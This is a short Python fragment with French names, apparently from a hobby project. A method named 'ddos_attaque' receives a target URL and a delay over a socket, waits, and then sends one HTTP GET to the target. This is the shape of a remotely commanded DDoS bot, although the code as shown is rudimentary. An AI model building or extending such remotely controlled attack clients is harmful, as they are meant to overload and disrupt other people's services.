 def ddos_attaque(self, socket):
ip_ddos = socket.recv(1024).decode("utf-8")
temps_en_seconde = socket.recv(1024).decode("utf-8")
temps_en_seconde = int(temps_en_seconde)
time.sleep(temps_en_seconde)
Ma_requete = requests.get(ip_ddos)
if Ma_requete.status_code == 200 :
print("Requête réalisée avec succes ")
else :
print("Erreur lors de la requête")